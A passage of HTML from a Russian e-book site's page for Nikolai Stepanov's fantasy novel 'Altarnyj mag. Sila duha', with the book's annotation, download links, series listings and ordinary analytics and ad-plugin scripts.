 title="facebook"> </a></li><li class="share-item"> <a href="https://twitter.com/share?url=https://chitaka.club/knigi/altarnyj-mag-sila-duha/&text=Аltarnyj_mag._Сila_duha&hashtags=my_hashtag" class="social-tw" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/twitter.png"
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/twitter.png"
 alt="twitter" 
 title="twitter"> </a></li><li class="share-item"> <a href="https://t.me/share/url?url=https://chitaka.club/knigi/altarnyj-mag-sila-duha/&text=Аltarnyj_mag._Сila_duha" class="social-ok" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/telegram.png"
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/telegram.png" 
 alt="telegram" 
 title="telegram"> </a></li><li class="share-item"> <a href="viber://forward?text=Аltarnyj_mag._Сila_duha https://chitaka.club/knigi/altarnyj-mag-sila-duha/" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/viber.png" 
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/viber.png" 
 alt="viber" 
 title="viber"> </a></li><li class="share-item"> <a href="https://api.whatsapp.com/send?text=Аltarnyj_mag._Сila_duha https://chitaka.club/knigi/altarnyj-mag-sila-duha/" data-action="share/whatsapp/share" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/whatsap.png" 
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/whatsap.png" 
 alt="whatsapp" 
 title="whatsapp"> </a></li></ul></div><div class="buttons-book-navigate"><div class="button-read-online-nav"> <a href="https://chitaka.club/chitat-online/altarnyj-mag-sila-duha/" class="book-chitat-online"> Читать онлайн </a></div><div class="navigations-book-other-buttons"><div class="book-listen "> <a href="#lib_book_listen_link" class="lib_book_preview_link" rel="nofollow"> Слушать аудиокнигу </a></div><div class="book-download "> <a href="#lib_book_download_link" class="lib_book_preview_link" rel="nofollow"> Скачать книгу </a></div></div></div><h2>О книге «Алтарный маг. Сила духа» Николая Степанова</h2><div class="book-text-content"><div class="flat_pm_start"></div><p><p>Позвольте представить: новый наместник Смоленской республики в Крашене боярин Данила, семнадцати лет, холост. Он же – бывший энергомаг, он же – якобы купец, он же – алтарный маг, он же – Еремеев Александр Александрович, сорока двух лет, москвич, разведен. Скажете, не бывает? Согласен! Со всеми остальными, но только не с ним. Александр трижды умер и трижды возродился. И за столь щедрый подарок судьбы теперь отрабатывает по полной, отгоняя и истребляя врагов всех видов и мастей, жаждущих откусить от русской земли кусок пожирнее. Тут и ляхи, и шведы, и гномы, и эльфы, притащившие в мир людей такое чудище, что даже леший с кикиморой оказались бессильны. Конечно же теперь он не один, есть верные друзья, без которых сам бы не справился. Да только и враги знают, что ради спасения своих людей Александр готов на все.</p></p><div class="flat_pm_end"></div><hr><p>Мы НЕ распространяем книгу (файлы) бесплатно для скачки, поскольку это нарушает авторское право. Наш сайт носит исключительно информативный характер, где читатели могут ознакомиться с интересным описанием книги от нашего сайта, с аннотацией от издательства, отзывами и цитатами из книги. Для того чтобы получить книгу, мы предлагаем предлагаем список ссылок интернет-магазинов для того, чтобы вы смогли купить, слушать чтение книги (аудиокнигу в mp3 (мп3)), загрузить / скачать или читать онлайн книгу полностью «Алтарный маг. Сила духа» Николая Степанова и наслаждаться ею.</p><p>Как правило, на сайтах-партнерах вы сможете найти полную версию книги «Алтарный маг. Сила духа» Николая Степанова в следующих форматах: fb2 (фб2), txt (тхт), rtf (ртф), epub (эпаб), pdf (пдф) на русском языке, которые подойдут на такие устройства как - электронная книга, телефон на Андроид (android), айфон, ПК (компьютер), айпад.</p><p>Если вы являетесь правообладателем книги «Алтарный маг. Сила духа» Николая Степанова и желаете, чтобы мы удалили ее с нашего книжного сайта, пожалуйста, напишите нам на почту knigi.helpdesk@gmail.com и мы в кратчайшие сроки ее удалим.</p></div><div class="accordion" itemscope="" itemtype="http://schema.org/FAQPage"><div class="accordion-item" itemprop="mainEntity" itemscope="" itemtype="http://schema.org/Question"><div id="accordion-button-3" aria-expanded="false" itemprop="name" class="accordion-button"> <span class="accordion-title">Что еще можно почитать онлайн 💬?</span><div class="icon" aria-hidden="true"></div></div><div class="accordion-content" itemscope="" itemprop="acceptedAnswer" itemtype="http://schema.org/Answer"><p itemprop="text"> Не знаете, <a href="https://chitaka.club/"> что почитать</a>?
 У нас вы найдете топ самых популярных жанров, в который входят <a href="https://chitaka.club/zhanryi/fantastika/">фантастика</a>, <a href="https://chitaka.club/zhanryi/fentezi/">фэнтези</a>, <a href="https://chitaka.club/zhanryi/detskie-knigi/skazki/">сказки</a>, <a href="https://chitaka.club/zhanryi/lyubovnie-romani/">любовные романы</a>, <a href="https://chitaka.club/zhanryi/detective/">детективы</a>. Откройте для себя новые литературные направления и вы точно получите массу удовольствия.</p></div></div><div class="accordion-item" itemprop="mainEntity" itemscope="" itemtype="http://schema.org/Question"><div id="accordion-button-3" aria-expanded="false" itemprop="name" class="accordion-button"> <span class="accordion-title">Почему мы отдаем предпочтение электронным книгам, а не бумажным?</span><div class="icon" aria-hidden="true"></div></div><div class="accordion-content" itemscope="" itemprop="acceptedAnswer" itemtype="http://schema.org/Answer"><p itemprop="text"> Электронные книги не займут место в вашем доме - их можно в огромных количествах хранить на любом устройстве. Их цена ниже бумажных. А еще это забота про природу - для изготовления одной бумажной книги потребуется около 5 кг древесного сырья.</p></div></div></div><div class="audio-book-listen" id="lib_book_listen_link"><h2>Слушать аудиокнигу</h2><div class="audio_container"> <audio class="lib_book_audio" style="width:100%;height:100%;"> <source src="https://chitaka.club/wp-content/uploads/2021/06/altarnyy-mag--sila-duha-48620395.mp3"> </audio></div></div><div class="download-books-container" id="download_books_container"><h2>Скачать бесплатно книгу «Алтарный маг. Сила духа» Николая Степанова</h2><div class="download-file-types"> <a href="https://chitaka.club/wp-content/uploads/2021/06/altarnyy-mag--sila-duha-42858360.txt" rel="nofollow" class="book-download-txt" download>txt</a><a href="https://chitaka.club/wp-content/uploads/2021/06/altarnyy-mag--sila-duha-42858360.fb2.zip" rel="nofollow" class="book-download-fb">fb2</a><a href="https://chitaka.club/wp-content/uploads/2021/06/altarnyy-mag--sila-duha-42858360.rtf.zip" rel="nofollow" class="book-download-rtf">rtf</a><a href="https://chitaka.club/wp-content/uploads/2021/06/altarnyy-mag--sila-duha-42858360.epub" rel="nofollow" class="book-download-epub">epub</a></div></div><div class="other-seriya-books-main"><h2> Другие книги из серии</h2><div class="seriya-books-all"><div class="book-block"> <a href="https://chitaka.club/knigi/posylka-s-togo-sveta/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2021/04/Altarnyh-del-master.-Posylka-s-togo-sveta-237x370.jpg"
 alt="Алтарных дел мастер. Посылка с того света"
 title="Алтарных дел мастер. Посылка с того света"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2021/04/Altarnyh-del-master.-Posylka-s-togo-sveta-237x370.jpg"
 alt="Алтарных дел мастер. Посылка с того света"
 title="Алтарных дел мастер. Посылка с того света"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/posylka-s-togo-sveta/" class="recomend-book-title" title="Алтарных дел мастер. Посылка с того света">Алтарных дел мастер. Посылка с того света</a> <a href="https://chitaka.club/pisateli/nikolaj-stepanov/" class="recomended-book-author" title="Николай Степанов">Николай Степанов</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/posylka-s-togo-sveta/"> Скачать </a></div></div> <span class="seriya-number" title="Номер книги в серии">5</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/altarnyh-del-master/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2021/04/Altarnyh-del-master-237x370.jpg"
 alt="Алтарных дел мастер"
 title="Алтарных дел мастер"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2021/04/Altarnyh-del-master-237x370.jpg"
 alt="Алтарных дел мастер"
 title="Алтарных дел мастер"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/altarnyh-del-master/" class="recomend-book-title" title="Алтарных дел мастер">Алтарных дел мастер</a> <a href="https://chitaka.club/pisateli/nikolaj-stepanov/" class="recomended-book-author" title="Николай Степанов">Николай Степанов</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/altarnyh-del-master/"> Скачать </a></div></div> <span class="seriya-number" title="Номер книги в серии">4</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/altarnyj-mag/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-39417027-237x370.jpg"
 alt="Алтарный маг"
 title="Алтарный маг"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-39417027-237x370.jpg"
 alt="Алтарный маг"
 title="Алтарный маг"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/altarnyj-mag/" class="recomend-book-title" title="Алтарный маг">Алтарный маг</a> <a href="https://chitaka.club/pisateli/nikolaj-stepanov/" class="recomended-book-author" title="Николай Степанов">Николай Степанов</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/altarnyj-mag/"> Скачать </a></div></div> <span class="seriya-number" title="Номер книги в серии">1</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/altarnyj-mag-sila-voli/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2020/01/Altarnyj-mag.-Sila-voli-237x370.jpg"
 alt="Алтарный маг. Сила воли"
 title="Алтарный маг. Сила воли"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2020/01/Altarnyj-mag.-Sila-voli-237x370.jpg"
 alt="Алтарный маг. Сила воли"
 title="Алтарный маг. Сила воли"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/altarnyj-mag-sila-voli/" class="recomend-book-title" title="Алтарный маг. Сила воли">Алтарный маг. Сила воли</a> <a href="https://chitaka.club/pisateli/nikolaj-stepanov/" class="recomended-book-author" title="Николай Степанов">Николай Степанов</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/altarnyj-mag-sila-voli/"> Скачать </a></div></div> <span class="seriya-number" title="Номер книги в серии">3</span></div></div></div><div class="recomendation-books-main"><h2> Рекомендации</h2><div class="recomendation-books-all"><div class="book-block"> <a href="https://chitaka.club/knigi/prezhde-chem-ih-povesyat/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2020/02/Prezhde-chem-ih-povesyat-237x368.jpg"
 alt="Прежде чем их повесят"
 title="Прежде чем их повесят"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2020/02/Prezhde-chem-ih-povesyat-237x368.jpg"
 alt="Прежде чем их повесят"
 title="Прежде чем их повесят"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/prezhde-chem-ih-povesyat/" class="recomend-book-title">Прежде чем их повесят</a> <a href="https://chitaka.club/pisateli/dzho-aberkrombi/" class="recomended-book-author">Джо Аберкромби</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/prezhde-chem-ih-povesyat/"> Скачать </a></div></div></div><div class="book-block"> <a href="https://chitaka.club/knigi/chasovoe-imya/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2019/10/chasovoe-imya-6245109-237x317.jpg"
 alt="Часовое имя"
 title="Часовое имя"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2019/10/chasovoe-imya-6245109-237x317.jpg"
 alt="Часовое имя"
 title="Часовое имя"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/chasovoe-imya/" class="recomend-book-title">Часовое имя</a> <a href="https://chitaka.club/pisateli/natalya-shherba/" class="recomended-book-author">Наталья Щерба</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/chasovoe-imya/"> Скачать </a></div></div></div><div class="book-block"> <a href="https://chitaka.club/knigi/neukrotimyj-shtorm/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2020/04/Neukrotimyj-shtorm-237x373.jpg"
 alt="Неукротимый шторм"
 title="Неукротимый шторм"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2020/04/Neukrotimyj-shtorm-237x373.jpg"
 alt="Неукротимый шторм"
 title="Неукротимый шторм"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/neukrotimyj-shtorm/" class="recomend-book-title">Неукротимый шторм</a> <a href="https://chitaka.club/pisateli/yuliya-dippel/" class="recomended-book-author">Юлия Диппель</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/neukrotimyj-shtorm/"> Скачать </a></div></div></div><div class="book-block"> <a href="https://chitaka.club/knigi/igra-ne-radi-igry/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2020/01/igra-ne-radi-igry-6611185-237x359.jpg"
 alt="Файролл. Игра не ради игры"
 title="Файролл. Игра не ради игры"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2020/01/igra-ne-radi-igry-6611185-237x359.jpg"
 alt="Файролл. Игра не ради игры"
 title="Файролл. Игра не ради игры"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/igra-ne-radi-igry/" class="recomend-book-title">Файролл. Игра не ради игры</a> <a href="https://chitaka.club/pisateli/andrej-vasilev/" class="recomended-book-author">Андрей Васильев</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/igra-ne-radi-igry/"> Читать </a></div></div></div></div></div><div id="lib_book_reviews"><h2>Отзывы на книгу «Алтарный маг. Сила духа» Николая Степанова</h2><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/knigi/altarnyj-mag-sila-duha/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://chitaka.club/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='277477' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="col-md-3 col-12"><div class="lib_book_view"> <svg> <use xlink:href="https://chitaka.club/wp-content/themes/lifeinbooks/img/sprite.svg#lib_icon_eye"></use> </svg> <span>577</span> просмотров</div><div class="sidebar"><div class="menu-navigatsionnoe-menyu-container"><ul class="sidebar_menu sidebar_block"><li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://chitaka.club/audioknigi/" class="nav-link">Аудиокниги</a></li><li id="menu-item-282825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282825"><a href="https://chitaka.club/serii-knig/" class="nav-link">Серии книг</a></li><li id="menu-item-320472" class="menu-item menu-item-type-post_type menu-item-object-zhanryi menu-item-320472"><a href="https://chitaka.club/zhanryi/lyubovnie-romani/" class="nav-link">❤️ Любовные романы</a></li><li id="menu-item-320471" class="menu-item menu-item-type-post_type menu-item-object-zhanryi menu-item-320471"><a href="https://chitaka.club/zhanryi/fentezi/bytovoe/" class="nav-link">Бытовое фэнтези</a></li><li id="menu-item-320476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320476"><a href="https://chitaka.club/zhanryi/detective/" class="nav-link">Детективы</a></li></ul></div></div><div class="reclam-full"></div></div></div></div> <span class="reclam14"></span><footer class="footer"><div class="container footer-container"><div class="row"><div class="col-md-3 col-12"> <a href="https://chitaka.club/"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/dragon-read-background.png"
 alt="Chitaka.club - сайт электронных книг"
 title="Chitaka.club - сайт электронных книг"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/dragon-read-background.png"
 alt="Chitaka.club - сайт электронных книг"
 title="Chitaka.club - сайт электронных книг"/> </a></div><div class="col-md-4 col-12"> <span class="footer-title">Читака — Книги еще ближе!</span><p class="footer_text"> Ищете что почитать? <br> У нас вы можете узнать, где можно купить, скачать или читать онлайн лучшие книги в форматах fb2, rtf, epub, txt для iPad, iPhone, Android и Kindle. Литература всегда под рукой с нами!</p></div><div class="col-md-5 col-12"><form role="search" method="get" action="https://chitaka.club/"> <input type="text" class="header_search_input" value="" name="s" required
 placeholder="Книга, серия, автор"/> <button type="submit" class="header_search_btn"> Найти </button></form><div class="reciewed"><div class="uranian-chitaka"></div></div></div></div><div class="row"><div class="col-12 all-rights"> Ⓒ 2020 — 2026                Ⓒ Chitaka.club — Онлайн библиотека электронных книг</div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lifeinbooks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://chitaka.club/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" src="https://chitaka.club/wp-content/themes/lifeinbooks/lib/jquery/jquery-2.2.4.min.js" id="jquery-js"></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">var viewsCacheL10n = {"admin_ajax_url":"https:\/\/chitaka.club\/wp-admin\/admin-ajax.php","nonce":"5dc659b75f","post_id":"277477"};</script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_c82ae382c641c016b478c79e6a1df1b8.js" id="wp-postviews-cache-js"></script> <script type="text/javascript" id="country-js-extra">var myajax = {"url":"https:\/\/chitaka.club\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_74988377bf6003623d2d0cda7da76296.js" id="country-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/themes/lifeinbooks/js/bootstrap.min.js" id="bootstrap-5-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_ed915d713be60df55b79ca4802378927.js" id="header-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/themes/lifeinbooks/js/slick.min.js" id="slick-js-js"></script> <script type="text/javascript" id="book-js-js-extra">var lifeinbooks_settings = {"ajaxurl":"https:\/\/chitaka.club\/wp-admin\/admin-ajax.php","nonce":"e04c5dde7e"};</script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_0be2816ae6be433f95fcb43aa8c2d78f.js" id="book-js-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_cb9b2f29385de900366222e0a0edb1da.js" id="rating-js"></script> <script>( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {

var analyticsId = "UA-214295374-1";
var a = document.createElement("script");
function e() {
    dataLayer.push(arguments);
}
(a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
(a.async = !0),
document.getElementsByTagName("head")[0].appendChild(a),
    (window.dataLayer = window.dataLayer || []),
    e("js", new Date()),
    e("config", analyticsId),
    console.log("gtag start");

var metricaId = 86761414;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var 